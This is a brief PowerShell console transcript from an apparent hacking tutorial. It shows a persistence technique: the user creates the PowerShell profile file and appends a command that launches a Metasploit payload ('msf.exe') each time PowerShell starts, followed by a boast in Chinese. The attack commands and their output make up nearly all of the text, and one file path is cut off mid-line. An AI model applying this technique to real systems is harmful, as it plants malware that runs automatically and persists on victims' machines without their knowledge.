 PS C:\Users\hacker> echo $profile
C:\Users\hacker\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1
PS C:\Users\hacker> Test-path $profile
False
PS C:\Users\hacker> New-Item -Path $profile -Type File –Force
目录: C:\Users\hacker\Documents\WindowsPowerShell
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2020/9/30 16:56 0 Microsoft.PowerShell_profile.ps1
PS C:\Users\hacker> $string = 'Start-Process "C:\\Users\\hacker\\Desktop\\msf.exe"'
PS C:\Users\hacker> $string | Out-File -FilePath "C:\Users\hacker\Documents\WindowsPowerShell\Microso
le.ps1" -Append
PS C:\Users\hacker>
这波很hacker